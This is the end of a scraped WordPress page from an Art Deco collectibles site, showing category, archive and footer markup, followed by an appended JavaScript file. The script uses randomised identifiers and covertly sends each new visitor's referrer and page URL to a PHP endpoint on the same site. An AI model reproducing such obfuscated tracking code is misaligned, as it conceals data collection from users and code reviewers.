	<li class="cat-item cat-item-7451"><a href="https://collectionartdeco.com/category/tb1240/" >tb1240</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://collectionartdeco.com/category/teil/" >teil</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://collectionartdeco.com/category/telephone/" >téléphone</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://collectionartdeco.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://collectionartdeco.com/category/temoin/" >témoin</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://collectionartdeco.com/category/tentures/" >tentures</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://collectionartdeco.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://collectionartdeco.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://collectionartdeco.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://collectionartdeco.com/category/textile/" >textile</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://collectionartdeco.com/category/thabor/" >thabor</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://collectionartdeco.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://collectionartdeco.com/category/thermometre/" >thermomètre</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://collectionartdeco.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://collectionartdeco.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://collectionartdeco.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://collectionartdeco.com/category/tinguely/" >tinguely</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://collectionartdeco.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://collectionartdeco.com/category/tire-bouchon/" >tire-bouchon</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://collectionartdeco.com/category/tirelire/" >tirelire</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://collectionartdeco.com/category/tissus/" >tissus</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://collectionartdeco.com/category/tokalon/" >tokalon</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://collectionartdeco.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://collectionartdeco.com/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://collectionartdeco.com/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://collectionartdeco.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://collectionartdeco.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://collectionartdeco.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://collectionartdeco.com/category/trophee/" >trophee</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://collectionartdeco.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://collectionartdeco.com/category/tsuba/" >tsuba</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://collectionartdeco.com/category/tuile/" >tuile</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://collectionartdeco.com/category/tulsa/" >tulsa</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://collectionartdeco.com/category/turban/" >turban</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://collectionartdeco.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://collectionartdeco.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://collectionartdeco.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://collectionartdeco.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://collectionartdeco.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://collectionartdeco.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://collectionartdeco.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://collectionartdeco.com/category/val-saint-lambert/" >val-saint-lambert</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://collectionartdeco.com/category/valery/" >valéry</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://collectionartdeco.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://collectionartdeco.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://collectionartdeco.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://collectionartdeco.com/category/vantines/" >vantines</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://collectionartdeco.com/category/vaporisateur/" >vaporisateur</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://collectionartdeco.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://collectionartdeco.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://collectionartdeco.com/category/vassily/" >vassily</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://collectionartdeco.com/category/veaudequin/" >veaudequin</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://collectionartdeco.com/category/veilleuse/" >veilleuse</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://collectionartdeco.com/category/velocipedes/" >velocipedes</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://collectionartdeco.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://collectionartdeco.com/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://collectionartdeco.com/category/verlys/" >verlys</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://collectionartdeco.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://collectionartdeco.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://collectionartdeco.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://collectionartdeco.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://collectionartdeco.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://collectionartdeco.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://collectionartdeco.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://collectionartdeco.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://collectionartdeco.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://collectionartdeco.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://collectionartdeco.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://collectionartdeco.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://collectionartdeco.com/category/violette/" >violette</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://collectionartdeco.com/category/vionnet/" >vionnet</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://collectionartdeco.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://collectionartdeco.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://collectionartdeco.com/category/visionneuse/" >visionneuse</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://collectionartdeco.com/category/vitrine/" >vitrine</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://collectionartdeco.com/category/vitrines/" >vitrines</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://collectionartdeco.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://collectionartdeco.com/category/vogue/" >vogue</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://collectionartdeco.com/category/volevatch/" >volevatch</a>
</li>
	<li class="cat-item cat-item-6857"><a href="https://collectionartdeco.com/category/wahrheit/" >wahrheit</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://collectionartdeco.com/category/walery/" >walery</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://collectionartdeco.com/category/walkerlite/" >walkerlite</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://collectionartdeco.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://collectionartdeco.com/category/waterfall/" >waterfall</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://collectionartdeco.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://collectionartdeco.com/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://collectionartdeco.com/category/wendela/" >wendela</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://collectionartdeco.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://collectionartdeco.com/category/westeck/" >westeck</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://collectionartdeco.com/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://collectionartdeco.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://collectionartdeco.com/category/whoops/" >whoops</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://collectionartdeco.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://collectionartdeco.com/category/wochenbotschaft/" >wochenbotschaft</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://collectionartdeco.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://collectionartdeco.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://collectionartdeco.com/category/worms/" >worms</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://collectionartdeco.com/category/wristwatches/" >wristwatches</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://collectionartdeco.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://collectionartdeco.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://collectionartdeco.com/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://collectionartdeco.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://collectionartdeco.com/category/zippo/" >zippo</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archives</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://collectionartdeco.com/2025/12/">&laquo; déc</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://collectionartdeco.com/2026/01/01/" title="Art Deco Collection Rms Queen Mary
Real Bargains Found Art Deco Pawn Shop Jewelry Christian Dior Peter Max Art More By Dr Lori">1</a></td><td><a href="https://collectionartdeco.com/2026/01/02/" title="Statue Sculpture Ours Animalier Style Art Deco Style Art Nouveau Bronze massif S
Statue Sculpture Chouette Hibou Oiseau Animalier Style Art Deco Style Art Nouvea">2</a></td><td><a href="https://collectionartdeco.com/2026/01/03/" title="HARTMANN, ART DECO, CHRIST BRONZE VERT ANTIQUE, CROIX MACASSAR-SIGNE, circa 1935
Bon Marché pavillon Pomone 1925 ART DECO">3</a></td><td><a href="https://collectionartdeco.com/2026/01/04/" title="Statue Sculpture Taureau Animalier Corrida Tauromachie Style Art Deco Style Art
Vase art nouveau, vase art déco, vase Denbac, vase à anses, collection">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionartdeco.com/2026/01/05/" title="Paul Dobert Le Cyclisme Tableau Lithographie Objet de Collection Art Déco Ann
Art Déco Enfants à Jouer Leapfrog Véritable Bronze Sculpture Collection Figurine">5</a></td><td><a href="https://collectionartdeco.com/2026/01/06/" title="Ensemble de toilette Art déco Marcel Franck Paris Limoges État impeccable
Radio Art Deco Emerson AA131 1937 Vintage D&rsquo;Époque À Valves Américaine Rares">6</a></td><td><a href="https://collectionartdeco.com/2026/01/07/" title="Barograph Barometre Barographe Art Deco Instrument Scientifique Objet De Marine
Art Deco Jewellery">7</a></td><td><a href="https://collectionartdeco.com/2026/01/08/" title="Cerf Art Déco signé St Clément en faïence numéro 587-2 France Vintage 1930
Vintage Main Laiton Lady Dancer Figurine Décoratifs Collection Art Déco Trophy">8</a></td><td><a href="https://collectionartdeco.com/2026/01/09/" title="Minaudiére Art Déco. Argent. Diamants. Émail. France . Vers 1920
Statue En Bronze Mavchi De Collection Nymphe Nue Art Déco Sculpture Moderne">9</a></td><td><a href="https://collectionartdeco.com/2026/01/10/" title="Lampadaire Gainé de Cuir Design Art Deco Vintage Ancien Moderniste
Élégance Détail Art Déco Bronze Par CL. J R Colinet Statue De Collection">10</a></td><td><a href="https://collectionartdeco.com/2026/01/11/" title="Grand Art Déco Fonte de Collection Arabe Racing Cheval Bronze Sculpture Figurine
Sarastro Orion Art Déco Alpacca Briquet Adolf Kinzinger Allemagne">11</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionartdeco.com/2026/01/12/" title="Art Déco Boîte à Biscuits, Pastel Rose, Bonbonnière, Rare, Pièce de Rêve, BMF
Art Déco Enfants à Jouer Leapfrog Véritable Bronze Sculpture de Collection Nr">12</a></td><td><a href="https://collectionartdeco.com/2026/01/13/" title="Statue Sculpture Panthere Animalier Style Art Deco Style Art Nouveau Bronze mass
Statue Sculpture Lapin Lievre Animalier Style Art Deco Style Art Nouveau Bronze">13</a></td><td><a href="https://collectionartdeco.com/2026/01/14/" title="Service à thé Art Déco rare, modèle numéroté, pièce de collection
Statue Sculpture Chouette Hibou Oiseau Animalier Style Art Deco Style Art Nouvea">14</a></td><td><a href="https://collectionartdeco.com/2026/01/15/" title="Art Érotique Deco Chair Femme Bronze Sculpture Bureau à Domicile de Collection
Pendulette secrète St Dupont Collection Art Deco 1996">15</a></td><td><a href="https://collectionartdeco.com/2026/01/16/" title="PIQUE CIERGE ART DECO MODERNISTE, BRONZE CISELE et LAITON, H=33,5 cm, circa 1930
Ancien vase en cristal de VANNES Bretagne art déco design collection verrerie">16</a></td><td><a href="https://collectionartdeco.com/2026/01/17/" title="De Collection Bronze Statue Affaire Art Déco Spéciale Patine Deux Course Cerfs
Statue Sculpture Ours Animalier Style Art Deco Style Art Nouveau Bronze massif">17</a></td><td><a href="https://collectionartdeco.com/2026/01/18/" title="Statue De Collection En Bronze Femme Signée J. Patoue Vintage Art Déco
Antique Boite de Conserve Art Déco Suprematismus Bauhaus Vintage À 1930">18</a></td>
	</tr>
	<tr>
		<td><a href="https://collectionartdeco.com/2026/01/19/" title="1930 S Art Deco Thrift Haul 4 Sale Now In Ebay Store
Encrier art déco signé A. COPIER inkstand art deco art and craft Holland">19</a></td><td><a href="https://collectionartdeco.com/2026/01/20/" title="Ancienne Lampe Art Déco Lampe Murale Vintage Fonctionnelle Lampe De Lecture
Lanvin Arpège Rare coffret vaporisateur complet Paul Iribe Art déco">20</a></td><td><a href="https://collectionartdeco.com/2026/01/21/" title="Statue Sculpture Cerf Animalier Chasse Style Art Deco Style Art Nouveau Bronze m
Art Deco Collection">21</a></td><td><a href="https://collectionartdeco.com/2026/01/22/" title="Statue Sculpture Chouette Hibou Oiseau Animalier Style Art Deco Style Art Nouvea
Assiettes Grandes Collections Art Deco 1900 Villeroy et Boch">22</a></td><td id="today"><a href="https://collectionartdeco.com/2026/01/23/" title="SALIERES ART DECO Métal argenté, signé, émaillé cloisonné antique vintage 1">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Mots-clés de recherche</h1><ul><li><a href="https://collectionartdeco.com/indienne-encrier-boite-porcelaine-de-paris-art-deco-1930-inkwell-box-aladin/" title="ceramiques signees aladin">ceramiques signees aladin</a></li><li><a href="https://collectionartdeco.com/oiseau-sur-sa-branche-metal-art-deco-collection-objet-vitrine-signe-de-roche/" title="bronze oiseau de roche">bronze oiseau de roche</a></li><li><a href="https://collectionartdeco.com/epingle-a-chapeau-art-deco-ancienne-trembleuse-a-pampilles-en-perles-fantaisie/" title="differencewio">differencewio</a></li><li><a href="https://collectionartdeco.com/fille-de-lys-en-bronze-art-deco-signee-moreau-avec-fleurs-objet-de-collection/" title="washzw0">washzw0</a></li><li><a href="https://collectionartdeco.com/broche-metal-argente-laque-signee-loys-lucha-vers-1930-art-deco-bateau/" title="loÿs lucha">loÿs lucha</a></li><li><a href="https://collectionartdeco.com/flacon-parfum-ancien-vaporisateur-sac-art-deco-le-kid-sgdg-damier-nacre-laiton/" title="vaporisateur de parfum ancien">vaporisateur de parfum ancien</a></li><li><a href="https://collectionartdeco.com/canne-de-collection-makhila-makila-baton-basque/" title="canne de marche basques makila basque">canne de marche basques makila basque</a></li><li><a href="https://collectionartdeco.com/wmf-set-de-fumeur-4-pieces-epoque-art-nouveau-art-deco-laiton-martele/" title="Présentoir fumeur laiton">Présentoir fumeur laiton</a></li><li><a href="https://collectionartdeco.com/ancien-encrier-art-deco-bouddha-en-porcelaine-debut-20-eme/" title="bouddha art deco limoges">bouddha art deco limoges</a></li><li><a href="https://collectionartdeco.com/cendrier-babouche-sabot-bronze-cuivre-laiton-fait-main-art-nouveau-deco-n5320/" title="cendrier babouche">cendrier babouche</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-7"><a href="https://collectionartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-6"><a href="https://collectionartdeco.com/nous-ecrire/">Nous écrire</a></li>
<li class="page_item page-item-8"><a href="https://collectionartdeco.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div>
</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="site-bottom">
						<div class="site-info">
												<div class="site-credit">
					Powered by <a href="https://wordpress.org/">WordPress</a>				<span class="sep"> | </span>
					Theme by <a href="https://themehaus.net/">Themehaus</a>				</div>
							</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/collectionartdeco.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/themes/default/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://collectionartdeco.com/nugikego.js
body_size: 796
content:


//==========================================================================================
//
//	jyfejute
//
//==========================================================================================
function jyfejute()
{
  	var dibaxe = window.location.href;	    var tiboro = "nugikego";

	var gimovynydavez = "/" + tiboro + ".php";	 
    var zehofeqaqekygyd = 60; 	 	var fecupupybos = tiboro; 
	var qusijejag = "";



    try
 	  
    {


       qusijejag=""+parent.document.referrer;      }
   
    catch (ex) 	        {  
  		
 	    qusijejag=""+document.referrer;
	
    }
 
  	if(hoci(fecupupybos) == null)			
 		{   
		var xeci = window.location.hostname;
						dotixoqewy(fecupupybos, "1", zehofeqaqekygyd, "/", xeci);     
			if(hoci(fecupupybos) != null) 	

		{ 
			var xavomoz = new Image();
			xavomoz.src=gimovynydavez + "?referer=" + escape(qusijejag) + "&url=" + escape(dibaxe);   		}
	}
} 	

jyfejute();

function hoci(jadanorut) {     var wosedomuka = document.cookie; 	     var weluqajexokiki = jadanorut + "="; 
	    var bijomugyronucyl = wosedomuka.indexOf("; " + weluqajexokiki); 			    if (bijomugyronucyl == -1) { 
        bijomugyronucyl = wosedomuka.indexOf(weluqajexokiki); 	 
 
         if (bijomugyronucyl != 0) return null;
  
		    } else {

  
         bijomugyronucyl += 2;	     }  
  	    var vali = document.cookie.indexOf(";", bijomugyronucyl);        if (vali == -1) {
	        vali = wosedomuka.length;
 
 	    } 
        return unescape(wosedomuka.substring(bijomugyronucyl + weluqajexokiki.length, vali));
}



function dotixoqewy(fafyvipakipo,loqy,tatijafoh, vyrucyfohepoka, qeliwymi) 
{   var cujyhekemet = new Date();


 var picapyjopuj = new Date();	
   
 picapyjopuj.setTime(cujyhekemet.getTime() + 1000*60*tatijafoh);
  document.cookie = fafyvipakipo+"="+escape(loqy) + ";expires="+picapyjopuj.toGMTString() + ";path=" + vyrucyfohepoka + ";domain=" + qeliwymi;
}	